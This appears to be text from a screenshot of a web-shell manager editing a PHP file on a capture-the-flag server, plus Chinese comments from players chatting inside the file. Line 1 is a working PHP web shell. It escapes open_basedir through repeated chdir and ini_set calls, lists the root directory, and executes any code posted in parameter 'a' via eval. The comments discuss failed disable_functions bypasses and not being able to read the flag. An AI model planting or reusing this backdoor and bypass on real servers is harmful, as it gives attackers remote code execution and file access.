 1.14.102.22
编辑: /tmp/zzz.php
/tmp/zzz.php
刷新
高亮
用此编码打开
保存
1 <?php $a=mkdir('/tmp/test');chdir('/tmp/test');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');ini_set
('open_basedir','/');var_dump(scandir('/'));@eval($_POST[a]); echo 1;
2
3 // 确实牛逼
4 // 你谁啊，改我的🐎
5 // 哈哈哈哈！
6 // ?
7 // ¿ 在线聊天室是吧？
8 // 确实，所以读不到flag怎么办
9 // 很难受, 坐牢了. 呜呜呜 读到flag能py一下我吗
10 // 我看了绕过禁用基本都用到main和errorlog这俩都被禁用了。
11 // 蚁剑自带的bypass都没用似乎
12 // 直接坐牢啊hxd. 坐tm铁牢了. 蚁剑能bypass那这题目直接送.
13 // 这么热闹，搁着聊天呢
14 // 直接就聊天啊！ 一起加入。
15 // WaY 15:36:48
16 // 呃
17
18 // WaY 15:36:49
19 // 正常
20
21 // WaY 15:36:54
22 // 只要蚁剑不能一把梭就行了
23
24 //师傅们好 :)
25
26 //师傅们好 :(
27 // :
28 // .